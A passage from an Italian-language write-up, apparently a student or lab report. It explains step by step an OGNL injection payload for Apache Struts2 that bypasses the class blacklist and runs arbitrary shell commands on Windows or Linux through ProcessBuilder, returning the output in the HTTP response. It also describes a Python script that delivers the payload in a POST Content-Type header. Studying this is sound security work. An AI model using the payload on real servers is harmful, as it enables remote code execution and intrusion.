 Una volta che è possibile accedere alle classi, preleva l'istanza dell'oggetto
com.opensymphony.xwork2.ognl.OgnlUtil e invocando il metodo clear() sulle liste
dei package e classi escluse (ovvero blacklistati) di tale oggetto, le svuota e quindi
bypassa il blacklisting di alcuni package e classi esclusi come ad esempio System
(#context.setMemberAccess(#dm)))).
Abilita altri permessi in questo caso della variabile #context
(#cmd='%s'). % cmd
Setta la variabile #cmd al comando dato in input allo script python (si vedrà più avanti)
(#iswin=
(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).
(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).
Setta la variabile #cmds a due diversi valori adattando il comando dopo aver verificato
se ci si trova in un ambiente Windows o Linux
(#p=new java.lang.ProcessBuilder(#cmds))."
(#p.redirectErrorStream(true)).(#process=#p.start()).
(#ros=
(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())
).
(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).
(#ros.flush())}
Esegue il comando completo (contenuto in #cmds) creando un nuovo processo tramite
la classe ProcessBuilder
Una volta eseguito il comando, copia la Stream del processo con quella della risposta
del server in modo da ricevere l'output del comando eseguito
Python Script
Ho utilizzato il payload analizzato fin ora all'interno di uno script python che si occupa di
effettuare una richiesta POST al server il cui Content-Type contiene il suddetto payload
malevolo.
Lo script che ho creato permette di specificare qualunque comando che verrà inserito
all'interno del payload (nella variabile #cmd analizzata prima) e quindi eseguito sul server
remoto. L'output di questo comando viene poi stampato dallo script.
Durante la programmazione dello script ho dovuto risolvere un problema inaspettato. In
pratica quando l'host riceveva la risposta alla POST dal server, lo script lanciava
13 / 33